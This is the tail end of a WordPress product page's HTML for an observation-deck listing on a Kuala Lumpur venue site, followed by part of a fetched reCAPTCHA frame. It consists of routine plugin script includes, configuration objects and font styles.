<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/smoothPageScroll.min.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.8.3" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/owl-slider-part.min.js?ver=6.8.3" id="qode-owl-slider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"951e2b601f"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":6612,"title":"Observation%20Deck-%20Menara%20Kuala%20Lumpur%20-%20World%20Trade%20Centre%20Kuala%20Lumpur","excerpt":"","featuredImage":"https:\/\/worldtradecentrekl.com\/wp-content\/uploads\/2019\/07\/KL-TOWER-observation-deck.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.5" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"b70e439ceb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/worldtradecentrekl.com\/observation-deck-menara-kuala-lumpur\/","cart_redirectition":"no","cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.14" id="eael-general-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"3f4aaaaa38","wpcPostContainers":{"default":".container .column1"},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":[],"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.7.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3" id="qqvfw-perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-quick-view-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-wishlist-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"940cc2109c","urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/worldtradecentrekl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","checkout_page_url":"https:\/\/worldtradecentrekl.com\/checkout\/","fragments_nonce":"a5c0e51d9c"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script src="https://app.aminos.ai/js/chat_plugin.js" data-bot-id="6042"></script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.679 seconds, on 06/12/2025 @ 9:38 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&co=aHR0cHM6Ly93b3JsZHRyYWRlY2VudHJla2wuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rcdj7ocd0zzt
body_size: 48199
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
